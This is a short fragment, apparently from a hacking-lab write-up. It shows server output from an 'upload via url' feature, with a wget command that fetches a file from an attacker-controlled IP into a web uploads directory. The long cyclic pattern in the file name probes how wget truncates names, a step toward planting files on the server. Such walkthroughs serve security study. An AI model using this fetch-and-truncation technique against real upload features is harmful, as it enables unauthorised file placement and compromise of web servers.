 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0321-2314_f4c67ad6013b81b2; wget 'http://10.10.14.238/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1A
The name is too long, 254 chars total.
Trying to shorten...
New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5A
--2025-03-21 23:14:50--  http://10.10.14.238/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4A
Connecting to 10.10.14.238:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 96869 (95K) [image/png]